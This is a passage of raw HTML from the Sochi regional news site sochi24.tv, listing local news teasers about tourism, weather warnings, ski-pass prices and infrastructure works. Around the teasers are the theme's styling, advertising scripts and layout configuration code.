комплекс «Моя Россия» до конца марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/fc7b4bee-c693-406e-ac9d-090bc7036f03-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/"  rel="bookmark" title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта">В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи можно бесплатно посетить культурно-этнографический комплекс «Моя Россия»,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/"  rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/"  rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" class="td-image-wrap " title="В Сочи возобновят скрытый контроль за графиком автобусов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740295-696x500.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" title="В Сочи возобновят скрытый контроль за графиком автобусов">В Сочи возобновят скрытый контроль за графиком автобусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи будет возобновлена практика скрытого патрулирования, направленная на...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 